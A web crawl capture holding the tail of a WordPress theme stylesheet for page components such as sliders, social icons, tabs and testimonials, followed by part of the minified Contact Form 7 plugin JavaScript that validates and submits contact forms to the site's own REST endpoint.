	max-height:150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
	margin-bottom:-180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
	font-size:14px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
	font-size:21px;
	line-height:28px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
	font-size:13px;
	line-height:18px;
	font-weight:300;
}




/* Socials icons
-------------------------------------------------------------- */
.sc_socials {
	overflow:hidden;
	display:inline-block;
	line-height:20px;
	margin-right:-15px;
}
.sc_socials .sc_socials_hover {  }
.copyright_wrap .sc_socials .sc_socials_hover { color: #ffffff !important; }
.bg_tint_dark .sc_socials .sc_socials_hover {  }
.sc_socials .sc_socials_item {
	display:inline-block;
	margin: 0 15px 15px 0;
	outline:none;
}
.sc_socials a {
	display:inline-block;
	outline:none;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_socials a,
.sc_socials a > span {
	overflow:hidden;
	width:40px;
	height:40px;
    font-size: 20px;
    line-height: 40px;
	position:relative;
    vertical-align: middle;
    text-align: center;
    display:inline-block;
}
.sc_socials.sc_socials_size_tiny,
.sc_socials.sc_socials_size_small {
	margin-right:-8px;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item,
.sc_socials.sc_socials_size_small .sc_socials_item {
	margin-right:8px;
    margin-bottom:8px;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a > span{
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    width: 20px;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a > span {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    width: 30px;
}
.sc_socials a > span,
.sc_socials.sc_socials_size_tiny a > span,
.sc_socials.sc_socials_size_small a > span {
	display:block;
    position: relative;
    top:0;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_socials a:hover > span { position: relative; top: -40px; }
.sc_socials.sc_socials_size_tiny a:hover > span { position: relative; top: -20px; }
.sc_socials.sc_socials_size_small a:hover > span { position: relative; top: -30px; }
.sc_socials.sc_socials_share a:hover > span { top: 0 !important; }
.post_info_share_horizontal {
    border-top: 1px solid #e8e9e9;
    margin: 0 0 30px !important;
    padding: 30px 0 0;
}
.post_info_share_horizontal .sc_socials_dir_horizontal {
    display: block;
}
.post_info_share_horizontal .sc_socials.sc_socials_share .sc_socials_item {
    vertical-align: middle;
}

.sc_team_item_socials .sc_socials.sc_socials_size_small .sc_socials_item {
    margin: 0 9px 9px 0;
}
.sc_team_item_socials .sc_socials a,
.sc_team_item_socials .sc_socials a span {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
    margin: 0 auto;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover > span {
    position: relative;
    top: -30px;
}
.sc_team_item_socials .sc_socials a { border: none; background-color: rgba(190, 190, 190, 0.2) !important; }
.sc_team_style_1 .sc_team_item_socials .sc_socials a { border: none; background-color: #ffffff !important; }
.sc_team_item_socials .sc_socials a span { color: #d8d9da !important; }
.sc_team_style_2 .sc_team_item_socials .sc_socials a span { color: #ffffff !important; }


.sc_socials.sc_socials_size_tiny.color_icons a,
.sc_socials.sc_socials_size_tiny.color_icons a > span {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    width: 30px;
}
.sc_socials.sc_socials_size_tiny.color_icons a:hover > span {
    position: relative;
    top: -30px;
}

.sc_socials.sc_socials_size_small.color_icons a,
.sc_socials.sc_socials_size_small.color_icons a > span {
    font-size: 15px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    width: 40px;
}
.sc_socials.sc_socials_size_small.color_icons a:hover > span {
    position: relative;
    top: -40px;
}

.sc_socials.sc_socials_size_large.color_icons a,
.sc_socials.sc_socials_size_large.color_icons a > span {
    font-size: 19px;
    height: 50px;
    line-height: 50px;
    margin: 0 auto;
    width: 50px;
}
.sc_socials.sc_socials_size_large.color_icons a:hover > span {
    position: relative;
    top: -50px;
}

.sc_socials.color_icons a {
    background-color: #ccd0d1;
    border-radius: 100%;
    text-align: center;
}

.sc_socials.color_icons a span { color: #ffffff; }
.sc_socials.color_icons a[class*="skype"] { background-color: #39c8ff; }
.sc_socials.color_icons a[class*="twitter"] { background-color: #40bff5; }
.sc_socials.color_icons a[class*="facebook"] { background-color: #5d82d1; }
.sc_socials.color_icons a[class*="dribbble"] { background-color: #ef558f; }
.sc_socials.color_icons a[class*="pinterest"] { background-color: #e13138; }
.sc_socials.color_icons a[class*="vimeo"]{ background-color: #1bb7ea; }
.sc_socials.color_icons a[class*="gplus"] { background-color: #eb5e4c; }
.sc_socials.color_icons a[class*="vkontakte"] { background-color: #6a96c7; }
.sc_socials.color_icons a[class*="youtube"] { background-color: #ff4342; }
.sc_socials.color_icons a[class*="flickr"] { background-color: #2d50a0; }
.sc_socials.color_icons a[class*="linkedin"] { background-color: #3a4d78; }
.sc_socials.color_icons a[class*="behance"] { background-color: #4a6195; }



/* Share buttons */
.sc_socials.sc_socials_share .sc_socials_item {
	vertical-align:top;
}
.sc_socials.sc_socials_share .share_caption {
	display:inline-block;
	font-size:1.5em;
	line-height:1.6667em;
	color: #222222;
	margin-right:0.6em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical {
	position:fixed;
	left:5px;
	top:16%;
	z-index:9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
	display:block;
	margin-top:6px;
	line-height:1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
	display:none;
}
.sc_socials.sc_socials_share .share_counter{
	display:inline-block;
	vertical-align:top;
	margin-left:6px;
	position:relative;
	background:#fff;
	color:#666;
	padding:0 8px;
	line-height:62px;
	border: 1px solid #ddd;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_socials.sc_socials_share .share_counter:before{
	content:" ";
	position:absolute;
	z-index:1;
	top:50%;
	left:-4px;
	width:6px;
	height:6px;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	background:#fff;
	-webkit-transform: translateY(-50%) rotate(45deg);
	   -moz-transform: translateY(-50%) rotate(45deg);
	        transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_size_tiny.sc_socials_share .share_counter{
	line-height:24px;
}
.sc_socials.sc_socials_size_small.sc_socials_share .share_counter{
	line-height:24px;
}




/* Table
-------------------------------------------------------------- */
.sc_table table {
	width: 100%;
}




/* Tabs
-------------------------------------------------------------- */
.sc_tabs .sc_tabs_titles {
	overflow:hidden;
	margin:0;
	padding:0;
}
.sc_tabs .sc_tabs_titles li {
	padding:0;
	list-style:none;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
	float:left;
    position: relative;
    z-index: 9;
}
.sc_tabs .sc_tabs_titles li:before {
	display:none;
}
.sc_tabs .sc_tabs_titles li a {
	display:block;
	padding:13px 20px;
}
.sc_tabs .sc_tabs_content {
	display: none;
	overflow:hidden;
}

/* Style 1 */
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li + li a {
    margin-left: 2px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
	margin-bottom: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
	margin-top:0;
	padding: 20px 0;
}

/* Style 2 */
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
	margin:0 10px 0 0;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
    margin-top: 2px;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
    float: left;
    width: 19%;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	padding: 0 15px 0 0;
}



/* Team
-------------------------------------------------------------- */

.sc_team .sc_team_item {
	overflow:hidden;
	margin-bottom:30px;
    text-align: center;
    border-bottom: 3px solid #f5f9fa;
    -webkit-transition: border-color ease 0.3s;
    -moz-transition: border-color ease 0.3s;
    -ms-transition: border-color ease 0.3s;
    -o-transition: border-color ease 0.3s;
    transition: border-color ease 0.3s;
}
.sc_team .sc_team_item .sc_team_item_avatar {
    display: block;
}
.sc_team .sc_team_item .sc_team_item_info {
    padding: 32px 20px 20px;
    text-align: center;
    background-color: #f5f9fa;
}
.sc_team .sc_team_item .sc_team_item_info .sc_team_item_description {
	max-height:70px;
	overflow:hidden;
    margin-top: 23px;
}
.sc_team .sc_team_item .sc_team_item_avatar img {
	width: 100%;
    display: block;
    max-height: 100%;
    max-width: 100%;
    vertical-align: top;
}
.sc_team .sc_team_item .sc_team_item_socials {
    display: block;
    padding: 0;
    text-align: center;
    width: 100%;
    margin-top: 28px;
}
.sc_team .sc_team_item .sc_team_item_title {
    margin: 0;
}
.sc_team .sc_team_item .sc_team_item_title,
.sc_team .sc_team_item .sc_team_item_title a {}
.sc_team .sc_team_item .sc_team_item_position {
    font-size: 14px;
    line-height: 16px;
    margin-top: 7px;
}

/* style 2 */
.sc_team.sc_team_style_2 .sc_team_item .sc_team_item_info {
    background-color: #ffffff;
}




/* Testimonials
-------------------------------------------------------------- */
.sc_testimonials_wrap {
	position:relative;
}
.sc_testimonials {
    padding-bottom: 30px;
}
.testimonials_wrap .sc_testimonials {
    padding-bottom: 20px;
}

.sc_testimonials.style_2 {
    background: none;
    padding-bottom: 0;
}
.sc_testimonials_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding: 20px 0;
}
.sc_testimonial_item {
	text-align:center;
	padding: 0 5em;
}
.sc_testimonial_author,
.sc_testimonial_field {
	font-size: 15px;
    line-height: 20px;
    font-weight: 300;
}
.sc_testimonial_field { color: #aeb1b3; }
.bg_tint_light .sc_testimonial_author a,
.bg_tint_light .sc_testimonial_author {
    color: #242424;
}
.sc_testimonial_content {
    font-size: 16px;
    line-height: 24px;
    margin-top: 20px;
    margin-bottom: 30px;
    color: #ffffff;
}
.sc_testimonial_content p {
	margin:0;
}
.sc_testimonial_content p+p {
	margin-top:0.5em;
}
.sc_testimonial_info {
    display: inline-block;
    text-align: left;
}
.sc_testimonial_info_in {
    overflow: hidden;
    display: inline-block;
}
.sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap,
.sc_testimonials.sc_slider_swiper:hover .sc_slider_pagination_wrap {
    bottom: 0;
    height: 15px;
}

/* style 2 */
.sc_testimonials.style_2 .sc_testimonial_item {
    padding: 0;
    text-align: left;
    background: none;
}
.sc_testimonials.style_2 .sc_testimonial_content {
    background-color: #f3f8fc;
    color: #989ea1;
    font-size: 16px;
    line-height: 24px;
    padding: 20px 25px 25px;
    margin: 0 0 25px 0;
    position: relative;
}
.sc_testimonials.style_2 .sc_testimonial_content:before {
    background-color: #f3f8fc;
    content: "";
    height: 12px;
    margin: 0;
    position: absolute;
    left: 35px;
    bottom: -6px;
    transform: rotate(45deg);
    width: 12px;
    z-index: 3;
}
.sc_testimonials.style_2 .sc_testimonial_avatar {
    height: 85px;
    margin: 0 15px 0 0;
    overflow: hidden;
    width: 85px;
    float: left;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_testimonials.style_2 .sc_testimonial_author {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    text-transform: none;
    padding-top: 5px;
}


/* Title
-------------------------------------------------------------- */
.sc_title {
	overflow: hidden;
	position:relative;
	padding-bottom:2px;
}
/* Inderline */
.sc_title_underline {
	padding-bottom:24px;
}
.sc_title_underline:after {
	display:block;
	position:absolute;
	width:32px;
	left:0;
	bottom:0;
    line-height: 2px;
    height: 2px;
    content: "";
}
.sc_title_underline.sc_align_center:after {
	left:50%;
	margin-left:-16px;
}
.sc_title_underline.sc_align_right:after {
	right:0;
	left:auto;
}

/* Divider */
.sc_title_divider { 
	position:relative; 
	padding-left: 5ex; 
	padding-right: 5ex;
	text-align:center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
	display:block;
	width:4ex;
	height:2px;
	background-color:#222222;
	position:absolute;
	top: 50%;
}
.sc_title_divider .sc_title_divider_before {
	left:0;
}
.sc_title_divider .sc_title_divider_after {
	right:0;
}

/* Icon */
.sc_title_icon {
	display:inline-block;
}
.sc_title_icon_left {
	margin-right:0.5em;
}
.sc_title_icon_top {
	display:block;
}
.sc_title_icon img {
	width:auto;
}
.sc_title_icon_left img {
	vertical-align:middle;
}
.sc_title_icon_top img {
	vertical-align:middle; /*baseline*/
}
.sc_title_icon_small img {
    height: 100%;
	max-height: 50px;
}
.sc_title_icon_medium img {
    height: 100%;
	max-height: 2em;
}
.sc_title_icon_large img {
    height: 100%;
	max-height: 3em;
}




/* Toggles
-------------------------------------------------------------- */
.sc_toggles .sc_toggles_item {
	margin-bottom:1.25em;
}
.sc_toggles > .sc_toggles_item .sc_toggles_content {
	overflow: hidden;
	display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
	position:relative;
	cursor:pointer;
	margin:0;
    font-weight: 400;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
	content:'. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
	padding:1.5em 1.8em;
}

/* Style 1 */
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
	border:1px solid #e4e7e8;
	padding:0.5em 0.5em 0.5em 3em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	width:2.3333em;
	background-color:#e4e7e8;
	color: #ffffff;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	margin-top:-2.3333em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	margin-top:0;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	margin-top:2.3333em;
}

/* Style 2 */
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title {
	margin-bottom:0.6667em;
	padding:0 0 0 2.0833em;
	text-transform:uppercase;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	left:0;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	width:1.1667em;
	height:1.1667em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	font-size:12px;
	line-height:1em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	opacity: 0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	opacity: 1;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	opacity: 0;
}



/* Tooltip
-------------------------------------------------------------- */
.sc_tooltip_parent {
	text-decoration: none;
	position: relative;
	display:inline-block;
}
.sc_tooltip_parent .sc_tooltip {
	position: absolute;
	color: #fff;
	background-color:#333333;
	white-space: nowrap;
	top: -4em;
	left: 50%;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	        transform:translateX(-50%);
	padding: 2px 6px;
	z-index: 2;
	font-size:1em;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease-out 0.1s;
	   -moz-transition: all ease-out 0.1s;
	    -ms-transition: all ease-out 0.1s;
	     -o-transition: all ease-out 0.1s;
	        transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
	opacity: 1;
	filter: alpha(opacity=100);
	top: -2.5em;
}
.sc_tooltip_parent .sc_tooltip:before {
	content: '';
	width: 6px;
	height: 6px;
	position: absolute;
	left: 50%;
	bottom: -3px;
	margin-left: -3px;
	z-index: 1;
	background-color:#f15a23;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
}



/* Twitter
-------------------------------------------------------------- */
.sc_twitter_wrap {
	position:relative;
}
.sc_twitter_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding:1.5em 0;
}
.sc_twitter_item {
	text-align:center;
	padding: 0 6em;
}
.sc_twitter_content {
	font-size:1.125em;
}
.sc_twitter_icon {
	font-size:2.5em;
	line-height:1em;
	display:block;
	text-align:center;
	margin-bottom:0.5em;
}
.sc_twitter_content p {
	margin:0;
}
.sc_twitter_content p+p {
	margin-top:0.5em;
}
.bg_tint_dark .sc_twitter a {}
.sc_twitter .sc_slider_controls_wrap {}
.sc_section_overlay .sc_twitter_item {
    color: #ffffff;
}



/* Video player
-------------------------------------------------------------- */
.sc_video_player {
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
	width:100%;
	display:block;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_video_frame {
	position:relative;
	overflow:hidden;
}
.sc_video_frame img {
	width: 100%;
	height:auto;
}
/* Media elements */
.mejs-container {
	max-width:100%;
}




/* Zoom
-------------------------------------------------------------- */
.sc_zoom_wrap {
	width:auto;
	height:auto;
	display:inline-block;
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_zoom {
	position:relative;
	overflow:hidden;
}
.sc_zoom img {
	width: 100%;
	height:auto;
}



/* Services
-------------------------------------------------------------- */

.sc_services_block {
    display: block;
    position: relative;
    background: #ffffff;
    padding: 55px 28px 35px;
    text-align: center;
    border-bottom: 3px solid #ffffff;
    -webkit-transition: border-color 0.3s ease-out;
    -moz-transition: border-color 0.3s ease-out;
    -ms-transition: border-color 0.3s ease-out;
    -o-transition: border-color 0.3s ease-out;
    transition: border-color 0.3s ease-out;
}
.sc_services_block .sc_services_count {
    color: #ffffff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: -20px;
    margin: 0 0 0 -20px;
    border-radius: 100%;
    text-align: center;
}
.sc_services_block_icon {
    font-size: 50px;
    height: 58px;
    line-height: 58px;
    padding: 0 0 30px;
}
.sc_services_block_title {
    font-size: 20px;
    line-height: 24px;
    color: #17242e;
    margin: 0 0 17px;
    font-weight: 400;
}
.sc_services_block_description {
    margin-bottom: 15px;
}
.sc_services_block_link .sc_button {
    border-radius: 0 !important;
    height: 100% !important;
    line-height: 20px !important;
    padding: 0 5px !important;
    background: transparent !important;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
}

.sc_googlemap > iframe {
	width: 100%;
	height: 100%;
	min-height: 20em;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westies.es/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 7181
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const 